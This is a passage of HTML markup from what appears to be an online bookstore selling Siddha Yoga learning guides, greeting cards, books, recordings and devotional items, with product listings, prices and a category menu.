					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2006_LG_Eng.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3688" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3688" data-product_sku="" aria-label="Add &ldquo;2006 LEARNING GUIDE ENGLISH III&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2006-learning-guide-english-iii/"><h3 class="woocommerce-loop-product__title">2006 LEARNING GUIDE ENGLISH III</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>195.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3688" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3688" data-product_sku="" aria-label="Add &ldquo;2006 LEARNING GUIDE ENGLISH III&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3599 product type-product status-publish has-post-thumbnail product_cat-288 product_cat-siddha-yoga-message first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2008 GREETING CARD-Hindi</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2008-greeting-card-hindi/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3599" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3599" data-product_sku="" aria-label="Add &ldquo;2008 GREETING CARD-Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2008-greeting-card-hindi/"><h3 class="woocommerce-loop-product__title">2008 GREETING CARD-Hindi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3599" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3599" data-product_sku="" aria-label="Add &ldquo;2008 GREETING CARD-Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3597 product type-product status-publish has-post-thumbnail product_cat-288 product_cat-siddha-yoga-message instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2008 GREETING CARD-English</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng1.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng1-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng1-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2008-greeting-card-english/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng1.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3597" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3597" data-product_sku="" aria-label="Add &ldquo;2008 GREETING CARD-English&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2008-greeting-card-english/"><h3 class="woocommerce-loop-product__title">2008 GREETING CARD-English</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3597" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3597" data-product_sku="" aria-label="Add &ldquo;2008 GREETING CARD-English&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
